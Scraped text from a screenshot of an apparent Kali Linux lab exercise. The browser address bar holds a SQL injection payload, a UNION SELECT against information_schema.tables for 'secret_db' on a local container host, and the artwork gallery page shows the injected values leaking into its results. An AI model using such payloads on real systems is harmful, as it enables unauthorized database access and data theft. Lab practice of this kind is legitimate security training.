 Not Secure http://172.17.0.2/dashboard.php?search_term='union select 1,2,table_name,4,5 from information_schema.tables where table_schema='secret_db'-- -
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Author
Image URL
Add Artwork
Search Artworks
Search by title... Search
2
2
By: secret
La noche estrellada
By: Vincent van Gogh
Mona Lisa
By: Leonardo da Vinci